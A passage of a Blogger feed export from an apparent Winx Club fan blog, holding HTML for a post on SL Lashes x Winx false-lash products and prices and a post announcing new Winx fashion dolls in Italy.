text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/stella\" target=\"_blank\"\u003E\u003Cb\u003ESTELLA\u003C\/b\u003E\u003C\/a\u003E - 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe STELLA lashes have an even length on the whole band. They open the eye and enlarge the look. Sophisticated and elegant, they will be perfect for your wild nights or your little parties. They'll look great with a dramatic eyeliner.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give you the length and volume that you've always been looking for.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhehBH0GDKxFLpqJVqnk3LL5rsR43-ffbgKk1WANs1qg_UIF9hvkkNlWbiwUf8rsxLFI19s4u32a8ZuAm3B3BbfVeCeUBybQ3dsgzlM0IEtqerHqtXLXjhRcdqbW5SfVObrwJ7wjiiiA\/s1024\/StellaLashes_d6c02843-3fba-4f56-b431-c7e15d65e178_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"1024\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhehBH0GDKxFLpqJVqnk3LL5rsR43-ffbgKk1WANs1qg_UIF9hvkkNlWbiwUf8rsxLFI19s4u32a8ZuAm3B3BbfVeCeUBybQ3dsgzlM0IEtqerHqtXLXjhRcdqbW5SfVObrwJ7wjiiiA\/w400-h313\/StellaLashes_d6c02843-3fba-4f56-b431-c7e15d65e178_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/bloom\" target=\"_blank\"\u003E\u003Cb\u003EBLOOM\u003C\/b\u003E\u003C\/a\u003E - 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBLOOM false lashes are the perfect combination of volume and intensity. Ultra-light and rounded, they will match your eyes for a result as glamorous as natural. The harmonious length of the lashes allows to enlarge the eye and to offer depth to your glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give you the length and volume that you've always been looking for.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUGPTteESkqvo03EWtsaM0zXPMSsfMLU8iJ-dIUFUp_DTftP_c1QeiRwWuBTQ-5qWNWUDE02uDmVj7o802mhiRRpS4DkFfOi_Yeg4Pd5H1f4olJ8pKY2ist8XMfoE1atPl5K8DAypfcQ\/s1024\/BloomLashes_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1024\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUGPTteESkqvo03EWtsaM0zXPMSsfMLU8iJ-dIUFUp_DTftP_c1QeiRwWuBTQ-5qWNWUDE02uDmVj7o802mhiRRpS4DkFfOi_Yeg4Pd5H1f4olJ8pKY2ist8XMfoE1atPl5K8DAypfcQ\/w400-h316\/BloomLashes_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/flora-1\" target=\"_blank\"\u003EFLORA\u003C\/a\u003E\u003C\/b\u003E - 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ELooking for a natural look? The FLORA falsies are made for you. They will match your natural lashes but add volume and length. Think of them as... a little help to bring intensity to your eyes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give you the length and volume that you've always been looking for.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6iYm_TD9VFtFsHaX4BHGzDR4IdpjkGkNg87ZyVhDUXoAKt_ZQnZEm40PLnq3q-p3KI7U5hlFPyq8mkxPjY3C8i6N9W5DK-6Fxq8PPi2aTOk4_BuBeRQawlWgqRrZIRXlNRLUHzBlRA\/s1024\/FloraLashes_e835706a-b69d-4aa0-83b0-dd8c3e387121_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1024\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6iYm_TD9VFtFsHaX4BHGzDR4IdpjkGkNg87ZyVhDUXoAKt_ZQnZEm40PLnq3q-p3KI7U5hlFPyq8mkxPjY3C8i6N9W5DK-6Fxq8PPi2aTOk4_BuBeRQawlWgqRrZIRXlNRLUHzBlRA\/w400-h315\/FloraLashes_e835706a-b69d-4aa0-83b0-dd8c3e387121_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/aisha\" target=\"_blank\"\u003EAISHA\u003C\/a\u003E \u003C\/b\u003E- 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAISHA false lashes are an intense, length-changing design that provide the perfect touch of density for a lifted look. For a romantic evening or dinner, they are a fuller version of your natural lashes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcvgpTNOik3De3KlSaFD4sA1EU6Q3WDz1uVS5VbZ2ehk9OuvPM8SJUZ1mQsqfIETxIoswFnnp4FODXTrGSqi_6mPRLOKH58mgtmgOotmD9A7xgZUa6DlpWuoQIDFWxSFuEi6W09LzEg\/s1024\/AishaLashes_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"803\" data-original-width=\"1024\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcvgpTNOik3De3KlSaFD4sA1EU6Q3WDz1uVS5VbZ2ehk9OuvPM8SJUZ1mQsqfIETxIoswFnnp4FODXTrGSqi_6mPRLOKH58mgtmgOotmD9A7xgZUa6DlpWuoQIDFWxSFuEi6W09LzEg\/w400-h314\/AishaLashes_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/musa\" target=\"_blank\"\u003E\u003Cb\u003EMUSA\u003C\/b\u003E\u003C\/a\u003E - 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give you the length and volume that you've always been looking for.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ukYELge8yahmaeWMSxgbeIxPOxc4O6x64DP5ikmOZRK4XUYptKbLGvX07kqgQ2PkDhKT8GjQxipLG24g-OYLblHVnsnOtrZEBL60XCR0FozEgpLsic42OHHbzDKQTaB-gSBpnbM4og\/s1024\/MusaLashes_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"803\" data-original-width=\"1024\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ukYELge8yahmaeWMSxgbeIxPOxc4O6x64DP5ikmOZRK4XUYptKbLGvX07kqgQ2PkDhKT8GjQxipLG24g-OYLblHVnsnOtrZEBL60XCR0FozEgpLsic42OHHbzDKQTaB-gSBpnbM4og\/w400-h314\/MusaLashes_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/tecna\" target=\"_blank\"\u003E\u003Cb\u003ETECNA\u003C\/b\u003E\u003C\/a\u003E - 22€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWith an ultra-thin adhesive strip, they're lightweight and will stay on your lids until you decide to remove them. They are waterproof, windproof and can be reused up to 40 times. Made of premium synthetic fibers, these high-quality falsies are lightweight and will give you the length and volume that you've always been looking for.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxsjgihjAipyEjH4GR4RGL08mLAa7cqFKhgnyDUxy9zBRVkeEfKEXNyuOP7SulzcIRtMCcxp9WrMFlKafkX4bwCKWMB7thxBbhaa_UxpToZOpgWwXYvYMwbUhj0SyCZa9PGS4N80mh6A\/s1024\/TechnaLashes_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"1024\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxsjgihjAipyEjH4GR4RGL08mLAa7cqFKhgnyDUxy9zBRVkeEfKEXNyuOP7SulzcIRtMCcxp9WrMFlKafkX4bwCKWMB7thxBbhaa_UxpToZOpgWwXYvYMwbUhj0SyCZa9PGS4N80mh6A\/w400-h316\/TechnaLashes_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EADHESIVE EYELINER \u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/adhesive-eyeliner-black\" target=\"_blank\"\u003EBLACK\u003C\/a\u003E OR \u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/adhesive-liner-clear\" target=\"_blank\"\u003ECLEAR\u003C\/a\u003E\u003C\/b\u003E - 17€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe new adhesive eyeliner SL Lashes x WINX is a revolution. Thanks to its adhesive properties, it fixes the false lashes on the eyelids without glue or magnets. Easy to apply, it is equipped with an ultra-fine and flexible point which accompanies your gesture and simplifies drawing the line. It is waterproof and smudge proof. Its unique formula allows for a pleasant application that lasts all day (or evening for the party people). The clear is ideal to put your lashes on without getting an eyeliner too.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJU1sxPjr1msd9UKxop_zQE7ek2Bbbuh3rVGHS9Bb8xN-MxBmWCKtlzW39SK2ECk9GHqNe9txhhM77nt7i_0ueprhr-LZB4q_yUcbpRYYxXbDskkLAjB3ourABZoQndS-Dfb7MNWJKag\/s1024\/WINXPENEYELINERSBLACK3_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"1024\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJU1sxPjr1msd9UKxop_zQE7ek2Bbbuh3rVGHS9Bb8xN-MxBmWCKtlzW39SK2ECk9GHqNe9txhhM77nt7i_0ueprhr-LZB4q_yUcbpRYYxXbDskkLAjB3ourABZoQndS-Dfb7MNWJKag\/w400-h353\/WINXPENEYELINERSBLACK3_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZMMXWPFeFMr2LXEmNHjsbpi2uhaMosgGzvU_SH0CORW84YKwdqtghaTbaSNmmDF_KhF9te8CKXvQNg3NDQOj0KOixmwM1Bm9uI0VDmOlgsnroXJ_v50cwF2asWwIhP4qAFJaH0rCRYA\/s1024\/WINXPENEYELINERSWHITE3_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"1024\" height=\"349\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZMMXWPFeFMr2LXEmNHjsbpi2uhaMosgGzvU_SH0CORW84YKwdqtghaTbaSNmmDF_KhF9te8CKXvQNg3NDQOj0KOixmwM1Bm9uI0VDmOlgsnroXJ_v50cwF2asWwIhP4qAFJaH0rCRYA\/w400-h349\/WINXPENEYELINERSWHITE3_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6eARofJ5b-KNtXY_E7zP7tW4TMi62RVozPYcgV_M9P6-_Mb3mpnuq8iClLwXgunQtLk6vElAKN2g-iDUdNjwePg8UzvzecgrQMKy8-Dfo1S2RNbiXn0hFJIFZ81iK3cXJ3sWjSUjY0w\/s2000\/Winx_lashes_banner_EN_2000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"2000\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6eARofJ5b-KNtXY_E7zP7tW4TMi62RVozPYcgV_M9P6-_Mb3mpnuq8iClLwXgunQtLk6vElAKN2g-iDUdNjwePg8UzvzecgrQMKy8-Dfo1S2RNbiXn0hFJIFZ81iK3cXJ3sWjSUjY0w\/w640-h200\/Winx_lashes_banner_EN_2000x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5119746910641998539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5119746910641998539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/09\/sl-lashes-x-winx-collection.html","title":"Sl Lashes x Winx Club Collection"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcpyjHM7Z-g0HDby7mgUy7uRKZ4gHvFW6ZZfsvDd8NTbRjMatSTBmhMbQyDGcgdPHxBmm96hz7rLeoc1hU0MGBW4ZFlmVhHUsf1nJNiDJ4Ib6g1KW_D2ZCQ5oXzeEc4NE_P7_M5noysw\/s72-w640-h202-c\/Winx-Collection-Banner-EN.gif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2799288464996475140"},"published":{"$t":"2021-09-05T13:52:00.003+02:00"},"updated":{"$t":"2021-09-24T23:53:18.580+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"EVERYTHING YOU NEED TO KNOW ABOUT THE NEW WINX CLUB DOLLS"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/s1133\/new+winx+dolls.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1133\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/w640-h424\/new+winx+dolls.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ERocco Giocattoli\u003C\/b\u003E will be the master toy distributor of the \u003Cb\u003Enew Winx Club fashion doll collection\u003C\/b\u003E in \u003Cb\u003EItaly\u003C\/b\u003E. The brand new Winx fashion dolls, \u003Cb\u003Eproduced by Witty Toys\u003C\/b\u003E, a company of \u003Cb\u003ERainbow group\u003C\/b\u003E, will be present in all the main toy stores, High streets and normal trade, \u003Cb\u003Eoffline and online\u003C\/b\u003E, nationwide.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe toy line launch will be supported by a very \u003Cb\u003Edense marketing\u003C\/b\u003E plan that will involve the products and the brand more generally through \u003Cb\u003Emultichannel campaigns\u003C\/b\u003E and consumers engagement.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe new collections offer an original and unprecedented gaming experience for a\u003Cb\u003E target 3-6 years old\u003C\/b\u003E, and will once again bring a breath of magical news to the world of toys.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EThey will go on sale at the end of October 2021 in Italy.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ELet's take a look at the collections...\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvatPNGvlQYAAliy78mlrbDIO5itGudw1W_RsZLBUlfgd6ZYPwWYAcORZZOYL9FlKZ72HW_XGXuQgpWG0H0FcKytu2RlzBp1Si8R3CW8f2qI10UPfIF7hmodhVH0QJfYCSguXhzHtpQ\/s1400\/Winx-1400x500_Logo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1400\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvatPNGvlQYAAliy78mlrbDIO5itGudw1W_RsZLBUlfgd6ZYPwWYAcORZZOYL9FlKZ72HW_XGXuQgpWG0H0FcKytu2RlzBp1Si8R3CW8f2qI10UPfIF7hmodhVH0QJfYCSguXhzHtpQ\/w640-h228\/Winx-1400x500_Logo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWINX CLUB\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe ultimate Winx fashion dolls in \u003Cb\u003Etheir most original look!\u003C\/b\u003E The most fashionable fairies ever!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEach fairy comes with a new, \u003Cb\u003Eavant-garde outfit and wings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E Bloom, Flora, Stella and Tecna.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;27cm tall Winx fashion dolls and 5 movable articulations.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt's promoted in tv spots from 11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ5lUaa-aZyImJJzCUQjPQ4WWyCx1a6kS7aTEk_RRIOK4KKty0hKm2KuQimUfKjqdW3Klc4WLh4GkzaFFvhVVtRMwobp-HqSmlqMdA1-qsgzuFzaFAt33PI0s2stXZu-ZHlPmRQg-kQ\/s800\/8027679072482.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ5lUaa-aZyImJJzCUQjPQ4WWyCx1a6kS7aTEk_RRIOK4KKty0hKm2KuQimUfKjqdW3Klc4WLh4GkzaFFvhVVtRMwobp-HqSmlqMdA1-qsgzuFzaFAt33PI0s2stXZu-ZHlPmRQg-kQ\/w140-h400\/8027679072482.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfm5cMefVUD3A8JXvZSPotKwrF9VMCV3dx2fMRyNTm-wU4YMEpYG-JWYuyXA4209MAg8UB9s_di30oTF6LIyRqiXys43KCCYMw6DpC5rQ73ygU98Rd1zzOxVliubjvFA-DbG-nlloUw\/s800\/8027679072482_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfm5cMefVUD3A8JXvZSPotKwrF9VMCV3dx2fMRyNTm-wU4YMEpYG-JWYuyXA4209MAg8UB9s_di30oTF6LIyRqiXys43KCCYMw6DpC5rQ73ygU98Rd1zzOxVliubjvFA-DbG-nlloUw\/w206-h400\/8027679072482_a.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANQVUoJfS7r5DYo-DnVY8vKQUp5D03zuV3OO2Rv5qZ-y_1D_NY59QPK2TljrnSYbwcuoXEWfCrs8JDQcs2LywFTEdwfxThh7I6bS2Otlc9vboajuaiayy6Wbrgz5o6haujT-bNPx_cQ\/s720\/OPP_Opening-Price-Point_800x800px_Bloom.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiANQVUoJfS7r5DYo-DnVY8vKQUp5D03zuV3OO2Rv5qZ-y_1D_NY59QPK2TljrnSYbwcuoXEWfCrs8JDQcs2LywFTEdwfxThh7I6bS2Otlc9vboajuaiayy6Wbrgz5o6haujT-bNPx_cQ\/w148-h400\/OPP_Opening-Price-Point_800x800px_Bloom.png\" width=\"148\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRDjGZbBkCOCyOqkIwc8hbBPZBN_bM2v1jNNKlHQ2yaDEHFDubq4KbykvQMYipvlhjiL5eaXNPitIS7MrbYigaLcLol-D9ouZy2BSOmZcvB3R_ndoc39Aikj5j2pMJybDdgR-UZ3DYfQ\/s800\/8027679072499.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRDjGZbBkCOCyOqkIwc8hbBPZBN_bM2v1jNNKlHQ2yaDEHFDubq4KbykvQMYipvlhjiL5eaXNPitIS7MrbYigaLcLol-D9ouZy2BSOmZcvB3R_ndoc39Aikj5j2pMJybDdgR-UZ3DYfQ\/w143-h400\/8027679072499.jpg\" width=\"143\" 